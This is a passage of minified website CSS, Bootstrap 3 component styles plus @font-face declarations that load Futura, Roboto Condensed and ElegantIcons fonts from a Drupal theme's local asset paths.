tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#337ab7;}.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}
@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.svg#FuturaLT-Light) format('svg');font-weight:300;font-style:normal;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.svg#FuturaLT-LightOblique) format('svg');font-weight:300;font-style:oblique;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.svg#FuturaLT-Book) format('svg');font-weight:400;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.svg#FuturaLT-Bold) format('svg');font-weight:900;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.svg#FuturaLT-Heavy) format('svg');font-weight:700;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.svg#FuturaLT-BookOblique) format('svg');font-weight:400;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.svg#FuturaLT-BoldOblique) format('svg');font-weight:900;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.svg#FuturaLT-HeavyOblique) format('svg');font-weight:700;font-style:italic;font-stretch:normal;}.futura{font-family:'Futura';}
@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.svg#roboto_condensedlight) format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic) format('svg');font-weight:300;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic) format('svg');font-weight:400;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic) format('svg');font-weight:700;font-style:italic;}.roboto-condensed{font-family:'Roboto Condensed';}
@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.eot);src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIconsd41d.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.woff) format('woff');font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) 